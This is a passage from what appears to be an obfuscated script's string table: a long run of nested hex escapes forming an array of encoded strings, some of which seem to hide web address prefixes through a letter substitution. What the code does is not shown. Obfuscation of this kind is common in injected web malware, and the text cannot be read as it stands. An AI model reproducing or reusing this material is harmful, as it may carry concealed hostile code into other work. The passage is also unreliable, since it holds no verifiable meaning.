x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x36\x52\x5c\x5c\x5c\x5c\x34\x63\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x31\x50\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x56\x5c\x5c\x5c\x5c\x33\x4d\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x46\x5c\x5c\x5c\x5c\x34\x57\x5c\x5c\x5c\x5c\x36\x48\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c